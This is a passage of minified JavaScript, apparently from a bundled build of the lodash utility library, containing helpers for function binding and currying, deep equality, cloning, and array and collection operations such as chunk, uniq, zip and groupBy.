e;n&&v.push(E),h.push(b)}else a(v,E,t)||(v!==h&&v.push(E),h.push(b))}return h}function ji(e,n){return n=zn(n,e),e=Xa(e,n),e==null||delete e[wn(fn(n))]}function Oa(e,n,t,r){return Xt(e,n,t(it(e,n)),r)}function Fr(e,n,t,r){for(var a=e.length,l=r?a:-1;(r?l--:++l<a)&&n(e[l],l,e););return t?an(e,r?0:l,r?l+1:a):an(e,r?l+1:0,r?a:l)}function ba(e,n){var t=e;return t instanceof ie&&(t=t.value()),Ci(n,function(r,a){return a.func.apply(a.thisArg,Nn([r],a.args))},t)}function eu(e,n,t){var r=e.length;if(r<2)return r?kn(e[0]):[];for(var a=-1,l=m(r);++a<r;)for(var s=e[a],h=-1;++h<r;)h!=a&&(l[a]=Jt(l[a]||s,e[h],n,t));return kn(Ie(l,1),n,t)}function Ea(e,n,t){for(var r=-1,a=e.length,l=n.length,s={};++r<a;){var h=r<l?n[r]:u;t(s,e[r],h)}return s}function nu(e){return xe(e)?e:[]}function tu(e){return typeof e=="function"?e:Ye}function zn(e,n){return Y(e)?e:su(e,n)?[e]:nf(he(e))}var Fh=ee;function Kn(e,n,t){var r=e.length;return t=t===u?r:t,!n&&t>=r?e:an(e,n,t)}var Pa=As||function(e){return Le.clearTimeout(e)};function Ca(e,n){if(n)return e.slice();var t=e.length,r=Zo?Zo(t):new e.constructor(t);return e.copy(r),r}function ru(e){var n=new e.constructor(e.byteLength);return new wr(n).set(new wr(e)),n}function Dh(e,n){var t=n?ru(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.byteLength)}function Bh(e){var n=new e.constructor(e.source,co.exec(e));return n.lastIndex=e.lastIndex,n}function Wh(e){return Kt?de(Kt.call(e)):{}}function Ra(e,n){var t=n?ru(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.length)}function $a(e,n){if(e!==n){var t=e!==u,r=e===null,a=e===e,l=Xe(e),s=n!==u,h=n===null,v=n===n,O=Xe(n);if(!h&&!O&&!l&&e>n||l&&s&&v&&!h&&!O||r&&s&&v||!t&&v||!a)return 1;if(!r&&!l&&!O&&e<n||O&&t&&a&&!r&&!l||h&&t&&a||!s&&a||!v)return-1}return 0}function Uh(e,n,t){for(var r=-1,a=e.criteria,l=n.criteria,s=a.length,h=t.length;++r<s;){var v=$a(a[r],l[r]);if(v){if(r>=h)return v;var O=t[r];return v*(O=="desc"?-1:1)}}return e.index-n.index}function La(e,n,t,r){for(var a=-1,l=e.length,s=t.length,h=-1,v=n.length,O=Pe(l-s,0),b=m(v+O),E=!r;++h<v;)b[h]=n[h];for(;++a<s;)(E||a<l)&&(b[t[a]]=e[a]);for(;O--;)b[h++]=e[a++];return b}function Ia(e,n,t,r){for(var a=-1,l=e.length,s=-1,h=t.length,v=-1,O=n.length,b=Pe(l-h,0),E=m(b+O),L=!r;++a<b;)E[a]=e[a];for(var D=a;++v<O;)E[D+v]=n[v];for(;++s<h;)(L||a<l)&&(E[D+t[s]]=e[a++]);return E}function ke(e,n){var t=-1,r=e.length;for(n||(n=m(r));++t<r;)n[t]=e[t];return n}function Sn(e,n,t,r){var a=!t;t||(t={});for(var l=-1,s=n.length;++l<s;){var h=n[l],v=r?r(t[h],e[h],h,t,e):u;v===u&&(v=e[h]),a?Rn(t,h,v):Yt(t,h,v)}return t}function Nh(e,n){return Sn(e,cu(e),n)}function Hh(e,n){return Sn(e,za(e),n)}function Dr(e,n){return function(t,r){var a=Y(t)?Kc:lh,l=n?n():{};return a(t,e,H(r,2),l)}}function wt(e){return ee(function(n,t){var r=-1,a=t.length,l=a>1?t[a-1]:u,s=a>2?t[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,s&&Ge(t[0],t[1],s)&&(l=a<3?u:l,a=1),n=de(n);++r<a;){var h=t[r];h&&e(n,h,r,l)}return n})}function Ta(e,n){return function(t,r){if(t==null)return t;if(!ze(t))return e(t,r);for(var a=t.length,l=n?a:-1,s=de(t);(n?l--:++l<a)&&r(s[l],l,s)!==!1;);return t}}function Ma(e){return function(n,t,r){for(var a=-1,l=de(n),s=r(n),h=s.length;h--;){var v=s[e?h:++a];if(t(l[v],v,l)===!1)break}return n}}function Gh(e,n,t){var r=n&V,a=Vt(e);function l(){var s=this&&this!==Le&&this instanceof l?a:e;return s.apply(r?t:this,arguments)}return l}function Fa(e){return function(n){n=he(n);var t=gt(n)?hn(n):u,r=t?t[0]:n.charAt(0),a=t?Kn(t,1).join(""):n.slice(1);return r[e]()+a}}function At(e){return function(n){return Ci(Mf(Tf(n).replace(Ic,"")),e,"")}}function Vt(e){return function(){var n=arguments;switch(n.length){case 0:return new e;case 1:return new e(n[0]);case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[1],n[2]);case 4:return new e(n[0],n[1],n[2],n[3]);case 5:return new e(n[0],n[1],n[2],n[3],n[4]);case 6:return new e(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new e(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var t=St(e.prototype),r=e.apply(t,n);return we(r)?r:t}}function qh(e,n,t){var r=Vt(e);function a(){for(var l=arguments.length,s=m(l),h=l,v=xt(a);h--;)s[h]=arguments[h];var O=l<3&&s[0]!==v&&s[l-1]!==v?[]:Hn(s,v);if(l-=O.length,l<t)return Na(e,n,Br,a.placeholder,u,s,O,u,u,t-l);var b=this&&this!==Le&&this instanceof a?r:e;return Je(b,this,s)}return a}function Da(e){return function(n,t,r){var a=de(n);if(!ze(n)){var l=H(t,3);n=Re(n),t=function(h){return l(a[h],h,a)}}var s=e(n,t,r);return s>-1?a[l?n[s]:s]:u}}function Ba(e){return Ln(function(n){var t=n.length,r=t,a=un.prototype.thru;for(e&&n.reverse();r--;){var l=n[r];if(typeof l!="function")throw new rn(d);if(a&&!s&&Hr(l)=="wrapper")var s=new un([],!0)}for(r=s?r:t;++r<t;){l=n[r];var h=Hr(l),v=h=="wrapper"?fu(l):u;v&&hu(v[0])&&v[1]==(fe|ae|j|ne)&&!v[4].length&&v[9]==1?s=s[Hr(v[0])].apply(s,v[3]):s=l.length==1&&hu(l)?s[h]():s.thru(l)}return function(){var O=arguments,b=O[0];if(s&&O.length==1&&Y(b))return s.plant(b).value();for(var E=0,L=t?n[E].apply(this,O):b;++E<t;)L=n[E].call(this,L);return L}})}function Br(e,n,t,r,a,l,s,h,v,O){var b=n&fe,E=n&V,L=n&U,D=n&(ae|ye),G=n&Z,X=L?u:Vt(e);function q(){for(var re=arguments.length,oe=m(re),Ve=re;Ve--;)oe[Ve]=arguments[Ve];if(D)var qe=xt(q),je=ns(oe,qe);if(r&&(oe=La(oe,r,a,D)),l&&(oe=Ia(oe,l,s,D)),re-=je,D&&re<O){var Oe=Hn(oe,qe);return Na(e,n,Br,q.placeholder,t,oe,Oe,h,v,O-re)}var dn=E?t:this,Fn=L?dn[e]:e;return re=oe.length,h?oe=lp(oe,h):G&&re>1&&oe.reverse(),b&&v<re&&(oe.length=v),this&&this!==Le&&this instanceof q&&(Fn=X||Vt(Fn)),Fn.apply(dn,oe)}return q}function Wa(e,n){return function(t,r){return vh(t,e,n(r),{})}}function Wr(e,n){return function(t,r){var a;if(t===u&&r===u)return n;if(t!==u&&(a=t),r!==u){if(a===u)return r;typeof t=="string"||typeof r=="string"?(t=Qe(t),r=Qe(r)):(t=xa(t),r=xa(r)),a=e(t,r)}return a}}function iu(e){return Ln(function(n){return n=Se(n,Ze(H())),ee(function(t){var r=this;return e(n,function(a){return Je(a,r,t)})})})}function Ur(e,n){n=n===u?" ":Qe(n);var t=n.length;if(t<2)return t?Xi(n,e):n;var r=Xi(n,br(e/dt(n)));return gt(n)?Kn(hn(r),0,e).join(""):r.slice(0,e)}function kh(e,n,t,r){var a=n&V,l=Vt(e);function s(){for(var h=-1,v=arguments.length,O=-1,b=r.length,E=m(b+v),L=this&&this!==Le&&this instanceof s?l:e;++O<b;)E[O]=r[O];for(;v--;)E[O++]=arguments[++h];return Je(L,a?t:this,E)}return s}function Ua(e){return function(n,t,r){return r&&typeof r!="number"&&Ge(n,t,r)&&(t=r=u),n=Mn(n),t===u?(t=n,n=0):t=Mn(t),r=r===u?n<t?1:-1:Mn(r),Rh(n,t,r,e)}}function Nr(e){return function(n,t){return typeof n=="string"&&typeof t=="string"||(n=ln(n),t=ln(t)),e(n,t)}}function Na(e,n,t,r,a,l,s,h,v,O){var b=n&ae,E=b?s:u,L=b?u:s,D=b?l:u,G=b?u:l;n|=b?j:J,n&=~(b?J:j),n&ge||(n&=~(V|U));var X=[e,n,a,D,E,G,L,h,v,O],q=t.apply(u,X);return hu(e)&&Va(q,X),q.placeholder=r,ja(q,e,n)}function uu(e){var n=Ee[e];return function(t,r){if(t=ln(t),r=r==null?0:Fe(Q(r),292),r&&jo(t)){var a=(he(t)+"e").split("e"),l=n(a[0]+"e"+(+a[1]+r));return a=(he(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-r))}return n(t)}}var zh=_t&&1/dr(new _t([,-0]))[1]==T?function(e){return new _t(e)}:Pu;function Ha(e){return function(n){var t=De(n);return t==cn?Fi(n):t==sn?fs(n):es(n,e(n))}}function $n(e,n,t,r,a,l,s,h){var v=n&U;if(!v&&typeof e!="function")throw new rn(d);var O=r?r.length:0;if(O||(n&=~(j|J),r=a=u),s=s===u?s:Pe(Q(s),0),h=h===u?h:Q(h),O-=a?a.length:0,n&J){var b=r,E=a;r=a=u}var L=v?u:fu(e),D=[e,n,t,r,a,b,E,l,s,h];if(L&&op(D,L),e=D[0],n=D[1],t=D[2],r=D[3],a=D[4],h=D[9]=D[9]===u?v?0:e.length:Pe(D[9]-O,0),!h&&n&(ae|ye)&&(n&=~(ae|ye)),!n||n==V)var G=Gh(e,n,t);else n==ae||n==ye?G=qh(e,n,h):(n==j||n==(V|j))&&!a.length?G=kh(e,n,t,r):G=Br.apply(u,D);var X=L?wa:Va;return ja(X(G,D),e,n)}function Ga(e,n,t,r){return e===u||gn(e,vt[t])&&!pe.call(r,t)?n:e}function qa(e,n,t,r,a,l){return we(e)&&we(n)&&(l.set(n,e),Tr(e,n,u,qa,l),l.delete(n)),e}function Kh(e){return nr(e)?u:e}function ka(e,n,t,r,a,l){var s=t&R,h=e.length,v=n.length;if(h!=v&&!(s&&v>h))return!1;var O=l.get(e),b=l.get(n);if(O&&b)return O==n&&b==e;var E=-1,L=!0,D=t&B?new tt:u;for(l.set(e,n),l.set(n,e);++E<h;){var G=e[E],X=n[E];if(r)var q=s?r(X,G,E,n,e,l):r(G,X,E,e,n,l);if(q!==u){if(q)continue;L=!1;break}if(D){if(!Ri(n,function(re,oe){if(!Ht(D,oe)&&(G===re||a(G,re,t,r,l)))return D.push(oe)})){L=!1;break}}else if(!(G===X||a(G,X,t,r,l))){L=!1;break}}return l.delete(e),l.delete(n),L}function Yh(e,n,t,r,a,l,s){switch(t){case st:if(e.byteLength!=n.byteLength||e.byteOffset!=n.byteOffset)return!1;e=e.buffer,n=n.buffer;case Nt:return!(e.byteLength!=n.byteLength||!l(new wr(e),new wr(n)));case en:case be:case Dt:return gn(+e,+n);case Wn:return e.name==n.name&&e.message==n.message;case Bt:case Wt:return e==n+"";case cn:var h=Fi;case sn:var v=r&R;if(h||(h=dr),e.size!=n.size&&!v)return!1;var O=s.get(e);if(O)return O==n;r|=B,s.set(e,n);var b=ka(h(e),h(n),r,a,l,s);return s.delete(e),b;case lr:if(Kt)return Kt.call(e)==Kt.call(n)}return!1}function Jh(e,n,t,r,a,l){var s=t&R,h=ou(e),v=h.length,O=ou(n),b=O.length;if(v!=b&&!s)return!1;for(var E=v;E--;){var L=h[E];if(!(s?L in n:pe.call(n,L)))return!1}var D=l.get(e),G=l.get(n);if(D&&G)return D==n&&G==e;var X=!0;l.set(e,n),l.set(n,e);for(var q=s;++E<v;){L=h[E];var re=e[L],oe=n[L];if(r)var Ve=s?r(oe,re,L,n,e,l):r(re,oe,L,e,n,l);if(!(Ve===u?re===oe||a(re,oe,t,r,l):Ve)){X=!1;break}q||(q=L=="constructor")}if(X&&!q){var qe=e.constructor,je=n.constructor;qe!=je&&"constructor"in e&&"constructor"in n&&!(typeof qe=="function"&&qe instanceof qe&&typeof je=="function"&&je instanceof je)&&(X=!1)}return l.delete(e),l.delete(n),X}function Ln(e){return gu(Qa(e,u,of),e+"")}function ou(e){return ca(e,Re,cu)}function au(e){return ca(e,Ke,za)}var fu=Pr?function(e){return Pr.get(e)}:Pu;function Hr(e){for(var n=e.name+"",t=mt[n],r=pe.call(mt,n)?t.length:0;r--;){var a=t[r],l=a.func;if(l==null||l==e)return a.name}return n}function xt(e){var n=pe.call(f,"placeholder")?f:e;return n.placeholder}function H(){var e=f.iteratee||bu;return e=e===bu?pa:e,arguments.length?e(arguments[0],arguments[1]):e}function Gr(e,n){var t=e.__data__;return tp(n)?t[typeof n=="string"?"string":"hash"]:t.map}function lu(e){for(var n=Re(e),t=n.length;t--;){var r=n[t],a=e[r];n[t]=[r,a,Ja(a)]}return n}function ut(e,n){var t=us(e,n);return ha(t)?t:u}function Zh(e){var n=pe.call(e,et),t=e[et];try{e[et]=u;var r=!0}catch(l){}var a=mr.call(e);return r&&(n?e[et]=t:delete e[et]),a}var cu=Bi?function(e){return e==null?[]:(e=de(e),Un(Bi(e),function(n){return Xo.call(e,n)}))}:Cu,za=Bi?function(e){for(var n=[];e;)Nn(n,cu(e)),e=Ar(e);return n}:Cu,De=He;(Wi&&De(new Wi(new ArrayBuffer(1)))!=st||qt&&De(new qt)!=cn||Ui&&De(Ui.resolve())!=oo||_t&&De(new _t)!=sn||kt&&De(new kt)!=Ut)&&(De=function(e){var n=He(e),t=n==En?e.constructor:u,r=t?ot(t):"";if(r)switch(r){case Ls:return st;case Is:return cn;case Ts:return oo;case Ms:return sn;case Fs:return Ut}return n});function Qh(e,n,t){for(var r=-1,a=t.length;++r<a;){var l=t[r],s=l.size;switch(l.type){case"drop":e+=s;break;case"dropRight":n-=s;break;case"take":n=Fe(n,e+s);break;case"takeRight":e=Pe(e,n-s);break}}return{start:e,end:n}}function Xh(e){var n=e.match(rc);return n?n[1].split(ic):[]}function Ka(e,n,t){n=zn(n,e);for(var r=-1,a=n.length,l=!1;++r<a;){var s=wn(n[r]);if(!(l=e!=null&&t(e,s)))break;e=e[s]}return l||++r!=a?l:(a=e==null?0:e.length,!!a&&Zr(a)&&In(s,a)&&(Y(e)||at(e)))}function Vh(e){var n=e.length,t=new e.constructor(n);return n&&typeof e[0]=="string"&&pe.call(e,"index")&&(t.index=e.index,t.input=e.input),t}function Ya(e){return typeof e.constructor=="function"&&!jt(e)?St(Ar(e)):{}}function jh(e,n,t){var r=e.constructor;switch(n){case Nt:return ru(e);case en:case be:return new r(+e);case st:return Dh(e,t);case li:case ci:case si:case hi:case pi:case gi:case di:case yi:case vi:return Ra(e,t);case cn:return new r;case Dt:case Wt:return new r(e);case Bt:return Bh(e);case sn:return new r;case lr:return Wh(e)}}function ep(e,n){var t=n.length;if(!t)return e;var r=t-1;return n[r]=(t>1?"& ":"")+n[r],n=n.join(t>2?", ":" "),e.replace(tc,`{
/* [wrapped with `+n+`] */
`)}function np(e){return Y(e)||at(e)||!!(Vo&&e&&e[Vo])}function In(e,n){var t=typeof e;return n=n==null?k:n,!!n&&(t=="number"||t!="symbol"&&pc.test(e))&&e>-1&&e%1==0&&e<n}function Ge(e,n,t){if(!we(t))return!1;var r=typeof n;return(r=="number"?ze(t)&&In(n,t.length):r=="string"&&n in t)?gn(t[n],e):!1}function su(e,n){if(Y(e))return!1;var t=typeof e;return t=="number"||t=="symbol"||t=="boolean"||e==null||Xe(e)?!0:Vl.test(e)||!Xl.test(e)||n!=null&&e in de(n)}function tp(e){var n=typeof e;return n=="string"||n=="number"||n=="symbol"||n=="boolean"?e!=="__proto__":e===null}function hu(e){var n=Hr(e),t=f[n];if(typeof t!="function"||!(n in ie.prototype))return!1;if(e===t)return!0;var r=fu(t);return!!r&&e===r[0]}function rp(e){return!!Jo&&Jo in e}var ip=vr?Tn:Ru;function jt(e){var n=e&&e.constructor,t=typeof n=="function"&&n.prototype||vt;return e===t}function Ja(e){return e===e&&!we(e)}function Za(e,n){return function(t){return t==null?!1:t[e]===n&&(n!==u||e in de(t))}}function up(e){var n=Yr(e,function(r){return t.size===x&&t.clear(),r}),t=n.cache;return n}function op(e,n){var t=e[1],r=n[1],a=t|r,l=a<(V|U|fe),s=r==fe&&t==ae||r==fe&&t==ne&&e[7].length<=n[8]||r==(fe|ne)&&n[7].length<=n[8]&&t==ae;if(!(l||s))return e;r&V&&(e[2]=n[2],a|=t&V?0:ge);var h=n[3];if(h){var v=e[3];e[3]=v?La(v,h,n[4]):h,e[4]=v?Hn(e[3],w):n[4]}return h=n[5],h&&(v=e[5],e[5]=v?Ia(v,h,n[6]):h,e[6]=v?Hn(e[5],w):n[6]),h=n[7],h&&(e[7]=h),r&fe&&(e[8]=e[8]==null?n[8]:Fe(e[8],n[8])),e[9]==null&&(e[9]=n[9]),e[0]=n[0],e[1]=a,e}function ap(e){var n=[];if(e!=null)for(var t in de(e))n.push(t);return n}function fp(e){return mr.call(e)}function Qa(e,n,t){return n=Pe(n===u?e.length-1:n,0),function(){for(var r=arguments,a=-1,l=Pe(r.length-n,0),s=m(l);++a<l;)s[a]=r[n+a];a=-1;for(var h=m(n+1);++a<n;)h[a]=r[a];return h[n]=t(s),Je(e,this,h)}}function Xa(e,n){return n.length<2?e:it(e,an(n,0,-1))}function lp(e,n){for(var t=e.length,r=Fe(n.length,t),a=ke(e);r--;){var l=n[r];e[r]=In(l,t)?a[l]:u}return e}function pu(e,n){if(!(n==="constructor"&&typeof e[n]=="function")&&n!="__proto__")return e[n]}var Va=ef(wa),er=Os||function(e,n){return Le.setTimeout(e,n)},gu=ef(Ih);function ja(e,n,t){var r=n+"";return gu(e,ep(r,cp(Xh(r),t)))}function ef(e){var n=0,t=0;return function(){var r=Cs(),a=W-(r-t);if(t=r,a>0){if(++n>=Te)return arguments[0]}else n=0;return e.apply(u,arguments)}}function qr(e,n){var t=-1,r=e.length,a=r-1;for(n=n===u?r:n;++t<n;){var l=Qi(t,a),s=e[l];e[l]=e[t],e[t]=s}return e.length=n,e}var nf=up(function(e){var n=[];return e.charCodeAt(0)===46&&n.push(""),e.replace(jl,function(t,r,a,l){n.push(a?l.replace(ac,"$1"):r||t)}),n});function wn(e){if(typeof e=="string"||Xe(e))return e;var n=e+"";return n=="0"&&1/e==-T?"-0":n}function ot(e){if(e!=null){try{return _r.call(e)}catch(n){}try{return e+""}catch(n){}}return""}function cp(e,n){return tn(yn,function(t){var r="_."+t[0];n&t[1]&&!pr(e,r)&&e.push(r)}),e.sort()}function tf(e){if(e instanceof ie)return e.clone();var n=new un(e.__wrapped__,e.__chain__);return n.__actions__=ke(e.__actions__),n.__index__=e.__index__,n.__values__=e.__values__,n}function sp(e,n,t){(t?Ge(e,n,t):n===u)?n=1:n=Pe(Q(n),0);var r=e==null?0:e.length;if(!r||n<1)return[];for(var a=0,l=0,s=m(br(r/n));a<r;)s[l++]=an(e,a,a+=n);return s}function hp(e){for(var n=-1,t=e==null?0:e.length,r=0,a=[];++n<t;){var l=e[n];l&&(a[r++]=l)}return a}function pp(){var e=arguments.length;if(!e)return[];for(var n=m(e-1),t=arguments[0],r=e;r--;)n[r-1]=arguments[r];return Nn(Y(t)?ke(t):[t],Ie(n,1))}var gp=ee(function(e,n){return xe(e)?Jt(e,Ie(n,1,xe,!0)):[]}),dp=ee(function(e,n){var t=fn(n);return xe(t)&&(t=u),xe(e)?Jt(e,Ie(n,1,xe,!0),H(t,2)):[]}),yp=ee(function(e,n){var t=fn(n);return xe(t)&&(t=u),xe(e)?Jt(e,Ie(n,1,xe,!0),u,t):[]});function vp(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),an(e,n<0?0:n,r)):[]}function _p(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),n=r-n,an(e,0,n<0?0:n)):[]}function mp(e,n){return e&&e.length?Fr(e,H(n,3),!0,!0):[]}function Sp(e,n){return e&&e.length?Fr(e,H(n,3),!0):[]}function wp(e,n,t,r){var a=e==null?0:e.length;return a?(t&&typeof t!="number"&&Ge(e,n,t)&&(t=0,r=a),ph(e,n,t,r)):[]}function rf(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=t==null?0:Q(t);return a<0&&(a=Pe(r+a,0)),gr(e,H(n,3),a)}function uf(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=r-1;return t!==u&&(a=Q(t),a=t<0?Pe(r+a,0):Fe(a,r-1)),gr(e,H(n,3),a,!0)}function of(e){var n=e==null?0:e.length;return n?Ie(e,1):[]}function Ap(e){var n=e==null?0:e.length;return n?Ie(e,T):[]}function xp(e,n){var t=e==null?0:e.length;return t?(n=n===u?1:Q(n),Ie(e,n)):[]}function Op(e){for(var n=-1,t=e==null?0:e.length,r={};++n<t;){var a=e[n];r[a[0]]=a[1]}return r}function af(e){return e&&e.length?e[0]:u}function bp(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=t==null?0:Q(t);return a<0&&(a=Pe(r+a,0)),pt(e,n,a)}function Ep(e){var n=e==null?0:e.length;return n?an(e,0,-1):[]}var Pp=ee(function(e){var n=Se(e,nu);return n.length&&n[0]===e[0]?zi(n):[]}),Cp=ee(function(e){var n=fn(e),t=Se(e,nu);return n===fn(t)?n=u:t.pop(),t.length&&t[0]===e[0]?zi(t,H(n,2)):[]}),Rp=ee(function(e){var n=fn(e),t=Se(e,nu);return n=typeof n=="function"?n:u,n&&t.pop(),t.length&&t[0]===e[0]?zi(t,u,n):[]});function $p(e,n){return e==null?"":Es.call(e,n)}function fn(e){var n=e==null?0:e.length;return n?e[n-1]:u}function Lp(e,n,t){var r=e==null?0:e.length;if(!r)return-1;var a=r;return t!==u&&(a=Q(t),a=a<0?Pe(r+a,0):Fe(a,r-1)),n===n?cs(e,n,a):gr(e,No,a,!0)}function Ip(e,n){return e&&e.length?va(e,Q(n)):u}var Tp=ee(ff);function ff(e,n){return e&&e.length&&n&&n.length?Zi(e,n):e}function Mp(e,n,t){return e&&e.length&&n&&n.length?Zi(e,n,H(t,2)):e}function Fp(e,n,t){return e&&e.length&&n&&n.length?Zi(e,n,u,t):e}var Dp=Ln(function(e,n){var t=e==null?0:e.length,r=Hi(e,n);return Sa(e,Se(n,function(a){return In(a,t)?+a:a}).sort($a)),r});function Bp(e,n){var t=[];if(!(e&&e.length))return t;var r=-1,a=[],l=e.length;for(n=H(n,3);++r<l;){var s=e[r];n(s,r,e)&&(t.push(s),a.push(r))}return Sa(e,a),t}function du(e){return e==null?e:$s.call(e)}function Wp(e,n,t){var r=e==null?0:e.length;return r?(t&&typeof t!="number"&&Ge(e,n,t)?(n=0,t=r):(n=n==null?0:Q(n),t=t===u?r:Q(t)),an(e,n,t)):[]}function Up(e,n){return Mr(e,n)}function Np(e,n,t){return Vi(e,n,H(t,2))}function Hp(e,n){var t=e==null?0:e.length;if(t){var r=Mr(e,n);if(r<t&&gn(e[r],n))return r}return-1}function Gp(e,n){return Mr(e,n,!0)}function qp(e,n,t){return Vi(e,n,H(t,2),!0)}function kp(e,n){var t=e==null?0:e.length;if(t){var r=Mr(e,n,!0)-1;if(gn(e[r],n))return r}return-1}function zp(e){return e&&e.length?Aa(e):[]}function Kp(e,n){return e&&e.length?Aa(e,H(n,2)):[]}function Yp(e){var n=e==null?0:e.length;return n?an(e,1,n):[]}function Jp(e,n,t){return e&&e.length?(n=t||n===u?1:Q(n),an(e,0,n<0?0:n)):[]}function Zp(e,n,t){var r=e==null?0:e.length;return r?(n=t||n===u?1:Q(n),n=r-n,an(e,n<0?0:n,r)):[]}function Qp(e,n){return e&&e.length?Fr(e,H(n,3),!1,!0):[]}function Xp(e,n){return e&&e.length?Fr(e,H(n,3)):[]}var Vp=ee(function(e){return kn(Ie(e,1,xe,!0))}),jp=ee(function(e){var n=fn(e);return xe(n)&&(n=u),kn(Ie(e,1,xe,!0),H(n,2))}),eg=ee(function(e){var n=fn(e);return n=typeof n=="function"?n:u,kn(Ie(e,1,xe,!0),u,n)});function ng(e){return e&&e.length?kn(e):[]}function tg(e,n){return e&&e.length?kn(e,H(n,2)):[]}function rg(e,n){return n=typeof n=="function"?n:u,e&&e.length?kn(e,u,n):[]}function yu(e){if(!(e&&e.length))return[];var n=0;return e=Un(e,function(t){if(xe(t))return n=Pe(t.length,n),!0}),Ti(n,function(t){return Se(e,$i(t))})}function lf(e,n){if(!(e&&e.length))return[];var t=yu(e);return n==null?t:Se(t,function(r){return Je(n,u,r)})}var ig=ee(function(e,n){return xe(e)?Jt(e,n):[]}),ug=ee(function(e){return eu(Un(e,xe))}),og=ee(function(e){var n=fn(e);return xe(n)&&(n=u),eu(Un(e,xe),H(n,2))}),ag=ee(function(e){var n=fn(e);return n=typeof n=="function"?n:u,eu(Un(e,xe),u,n)}),fg=ee(yu);function lg(e,n){return Ea(e||[],n||[],Yt)}function cg(e,n){return Ea(e||[],n||[],Xt)}var sg=ee(function(e){var n=e.length,t=n>1?e[n-1]:u;return t=typeof t=="function"?(e.pop(),t):u,lf(e,t)});function cf(e){var n=f(e);return n.__chain__=!0,n}function hg(e,n){return n(e),e}function kr(e,n){return n(e)}var pg=Ln(function(e){var n=e.length,t=n?e[0]:0,r=this.__wrapped__,a=function(l){return Hi(l,e)};return n>1||this.__actions__.length||!(r instanceof ie)||!In(t)?this.thru(a):(r=r.slice(t,+t+(n?1:0)),r.__actions__.push({func:kr,args:[a],thisArg:u}),new un(r,this.__chain__).thru(function(l){return n&&!l.length&&l.push(u),l}))});function gg(){return cf(this)}function dg(){return new un(this.value(),this.__chain__)}function yg(){this.__values__===u&&(this.__values__=Of(this.value()));var e=this.__index__>=this.__values__.length,n=e?u:this.__values__[this.__index__++];return{done:e,value:n}}function vg(){return this}function _g(e){for(var n,t=this;t instanceof Rr;){var r=tf(t);r.__index__=0,r.__values__=u,n?a.__wrapped__=r:n=r;var a=r;t=t.__wrapped__}return a.__wrapped__=e,n}function mg(){var e=this.__wrapped__;if(e instanceof ie){var n=e;return this.__actions__.length&&(n=new ie(this)),n=n.reverse(),n.__actions__.push({func:kr,args:[du],thisArg:u}),new un(n,this.__chain__)}return this.thru(du)}function Sg(){return ba(this.__wrapped__,this.__actions__)}var wg=Dr(function(e,n,t){pe.call(e,t)?++e[t]:Rn(e,t,1)});function Ag(e,n,t){var r=Y(e)?Wo:hh;return t&&Ge(e,n,t)&&(n=u),r(e,H(n,3))}function xg(e,n){var t=Y(e)?Un:fa;return t(e,H(n,3))}var Og=Da(rf),bg=Da(uf);function Eg(e,n){return Ie(zr(e,n),1)}function Pg(e,n){return Ie(zr(e,n),T)}function Cg(e,n,t){return t=t===u?1:Q(t),Ie(zr(e,n),t)}function sf(e,n){var t=Y(e)?tn:qn;return t(e,H(n,3))}function hf(e,n){var t=Y(e)?Yc:aa;return t(e,H(n,3))}var Rg=Dr(function(e,n,t){pe.call(e,t)?e[t].push(n):Rn(e,t,[n])});function $g(e,n,t,r){e=ze(e)?e:bt(e),t=t&&!r?Q(t):0;var a=e.length;return t<0&&(t=Pe(a+t,0)),Qr(e)?t<=a&&e.indexOf(n,t)>-1:!!a&&pt(e,n,t)>-1}var Lg=ee(function(e,n,t){var r=-1,a=typeof n=="function",l=ze(e)?m(e.length):[];return qn(e,function(s){l[++r]=a?Je(n,s,t):Zt(s,n,t)}),l}),Ig=Dr(function(e,n,t){Rn(e,t,n)});function zr(e,n){var t=Y(e)?Se:ga;return t(e,H(n,3))}function Tg(e,n,t,r){return e==null?[]:(Y(n)||(n=n==null?[]:[n]),t=r?u:t,Y(t)||(t=t==null?[]:[t]),_a(e,n,t))}var Mg=Dr(function(e,n,t){e[t?0:1].push(n)},function(){return[[],[]]});function Fg(e,n,t){var r=Y(e)?Ci:Go,a=arguments.length<3;return r(e,H(n,4),t,a,qn)}function Dg(e,n,t){var r=Y(e)?Jc:Go,a=arguments.length<3;return r(e,H(n,4),t,a,aa)}function Bg(e,n){var t=Y(e)?Un:fa;return t(e,Jr(H(n,3)))}function Wg(e){var n=Y(e)?ra:$h;return n(e)}function Ug(e,n,t){(t?Ge(e,n,t):n===u)?n=1:n=Q(n);var r=Y(e)?ah:Lh;return r(e,n)}function Ng(e){var n=Y(e)?fh:Th;return n(e)}function Hg(e){if(e==null)return 0;if(ze(e))return Qr(e)?dt(e):e.length;var n=De(e);return n==cn||n==sn?e.size:Yi(e).length}function Gg(e,n,t){var r=Y(e)?Ri:Mh;return t&&Ge(e,n,t)&&(n=u),r(e,H(n,3))}var qg=ee(function(e,n){if(e==null)return[];var t=n.length;return t>1&&Ge(e,n[0],n[1])?n=[]:t>2&&Ge(n[0],n[1],n[2])&&(n=[n[0]]),_a(e,Ie(n,1),[])}),Kr=xs||function(){return Le.Date.now()};function kg(e,n){if(typeof n!="function")throw new rn(d);return e=Q(e),function(){if(--e<1)return n.apply(this,arguments)}}function pf(e,n,t){return n=t?u:n,n=e&&n==null?e.length:n,$n(e,fe,u,u,u,u,n)}function gf(e,n){var t;if(typeof n!="function")throw new rn(d);return e=Q(e),function(){return--e>0&&(t=n.apply(this,arguments)),e<=1&&(n=u),t}}var vu=ee(function(e,n,t){var r=V;if(t.length){var a=Hn(t,xt(vu));r|=j}return $n(e,r,n,t,a)}),df=ee(function(e,n,t){var r=V|U;if(t.length){var a=Hn(t,xt(df));r|=j}return $n(n,r,e,t,a)});function yf(e,n,t){n=t?u:n;var r=$n(e,ae,u,u,u,u,u,n);return r.placeholder=yf.placeholder,r}function vf(e,n,t){n=t?u:n;var r=$n(e,ye,u,u,u,u,u,n);return 